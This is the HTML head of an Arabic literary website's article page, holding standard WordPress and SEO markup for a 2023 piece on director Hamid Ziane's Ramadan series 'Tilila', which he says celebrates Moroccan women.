

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2023/03/30/%D8%A7%D9%84%D9%85%D8%AE%D8%B1%D8%AC-%D8%AD%D9%85%D9%8A%D8%AF-%D8%B2%D9%8A%D8%A7%D9%86-%D8%AA%D9%8A%D9%84%D9%8A%D9%84%D8%A7-%D8%B3%D9%84%D8%B3%D9%84%D8%A9-%D8%B1%D9%85%D8%B6%D8%A7%D9%86%D9%8A/
body_size: 135144
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>المخرج حميد زيان: &quot;تيليلا&quot; سلسلة رمضانية تحتفي بقيمة المرأة المغربية - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2023/03/30/المخرج-حميد-زيان-تيليلا-سلسلة-رمضاني/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="المخرج حميد زيان: &quot;تيليلا&quot; سلسلة رمضانية تحتفي بقيمة المرأة المغربية - موقع طنجة الأدبية" />
	<meta property="og:description" content="أكد حميد زيان مخرج سلسة &#8220;تيليلا&#8221;، التي يتواصل عرضها على القناة الامازيغية مساء كل يوم أحد، طيلة شهر رمضان المبارك، أن هذا العمل التلفزيوني يشكل قفزة نوعية في مجال الدراما التلفزيونية المغربية والعربية. وأضاف زيان في تصريح خاص، أن هذه السلسلة التي انطلقت الأحد الماضي وسط إقبال مهم من قبل المشاهدين، حيث تسمر لأربع حلقات..." />
	<meta property="og:url" content="https://aladabia.net/2023/03/30/المخرج-حميد-زيان-تيليلا-سلسلة-رمضاني/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2023-03-30T09:12:40+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2023/03/حميد-زيان.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2023/03/30/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d8%ad%d9%85%d9%8a%d8%af-%d8%b2%d9%8a%d8%a7%d9%86-%d8%aa%d9%8a%d9%84%d9%8a%d9%84%d8%a7-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a/#article","isPartOf":{"@id":"https://aladabia.net/2023/03/30/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d8%ad%d9%85%d9%8a%d8%af-%d8%b2%d9%8a%d8%a7%d9%86-%d8%aa%d9%8a%d9%84%d9%8a%d9%84%d8%a7-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"المخرج حميد زيان: &#8220;تيليلا&#8221; سلسلة رمضانية تحتفي بقيمة المرأة المغربية","datePublished":"2023-03-30T09:12:40+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2023/03/30/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d8%ad%d9%85%d9%8a%d8%af-%d8%b2%d9%8a%d8%a7%d9%86-%d8%aa%d9%8a%d9%84%d9%8a%d9%84%d8%a7-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2023/03/30/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d8%ad%d9%85%d9%8a%d8%af-%d8%b2%d9%8a%d8%a7%d9%86-%d8%aa%d9%8a%d9%84%d9%8a%d9%84%d8%a7-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2023/03/حميد-زيان.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2023/03/30/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d8%ad%d9%85%d9%8a%d8%af-%d8%b2%d9%8a%d8%a7%d9%86-%d8%aa%d9%8a%d9%84%d9%8a%d9%84%d8%a7-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2023/03/30/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d8%ad%d9%85%d9%8a%d8%af-%d8%b2%d9%8a%d8%a7%d9%86-%d8%aa%d9%8a%d9%84%d9%8a%d9%84%d8%a7-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a/","url":"https://aladabia.net/2023/03/30/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d8%ad%d9%85%d9%8a%d8%af-%d8%b2%d9%8a%d8%a7%d9%86-%d8%aa%d9%8a%d9%84%d9%8a%d9%84%d8%a7-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a/","name":"المخرج حميد زيان: \"تيليلا\" سلسلة رمضانية تحتفي بقيمة المرأة المغربية - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2023/03/30/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d8%ad%d9%85%d9%8a%d8%af-%d8%b2%d9%8a%d8%a7%d9%86-%d8%aa%d9%8a%d9%84%d9%8a%d9%84%d8%a7-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a/#primaryimage"},"image":{"@id":"https://aladabia.net/2023/03/30/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d8%ad%d9%85%d9%8a%d8%af-%d8%b2%d9%8a%d8%a7%d9%86-%d8%aa%d9%8a%d9%84%d9%8a%d9%84%d8%a7-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2023/03/حميد-زيان.jpg","datePublished":"2023-03-30T09:12:40+00:00","breadcrumb":{"@id":"https://aladabia.net/2023/03/30/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d8%ad%d9%85%d9%8a%d8%af-%d8%b2%d9%8a%d8%a7%d9%86-%d8%aa%d9%8a%d9%84%d9%8a%d9%84%d8%a7-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2023/03/30/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d8%ad%d9%85%d9%8a%d8%af-%d8%b2%d9%8a%d8%a7%d9%86-%d8%aa%d9%8a%d9%84%d9%8a%d9%84%d8%a7-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2023/03/30/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d8%ad%d9%85%d9%8a%d8%af-%d8%b2%d9%8a%d8%a7%d9%86-%d8%aa%d9%8a%d9%84%d9%8a%d9%84%d8%a7-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2023/03/حميد-زيان.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2023/03/حميد-زيان.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2023/03/30/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d8%ad%d9%85%d9%8a%d8%af-%d8%b2%d9%8a%d8%a7%d9%86-%d8%aa%d9%8a%d9%84%d9%8a%d9%84%d8%a7-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"المخرج حميد زيان: &#8220;تيليلا&#8221; سلسلة رمضانية تحتفي بقيمة المرأة المغربية"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; المخرج حميد زيان: &#8220;تيليلا&#8221; سلسلة رمضانية تحتفي بقيمة المرأة المغربية خلاصة التعليقات" href="https://aladabia.net/2023/03/30/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d8%ad%d9%85%d9%8a%d8%af-%d8%b2%d9%8a%d8%a7%d9%86-%d8%aa%d9%8a%d9%84%d9%8a%d9%84%d8%a7-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
